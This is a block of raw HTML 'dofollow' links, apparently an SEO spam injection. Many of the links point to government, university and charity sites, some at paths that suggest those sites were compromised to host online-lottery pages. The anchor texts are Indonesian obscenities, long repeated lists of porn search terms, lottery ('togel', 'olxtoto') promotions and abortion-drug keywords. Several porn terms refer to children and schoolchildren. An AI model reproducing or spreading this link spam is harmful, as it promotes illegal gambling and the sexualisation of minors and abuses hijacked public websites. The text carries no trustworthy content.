<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
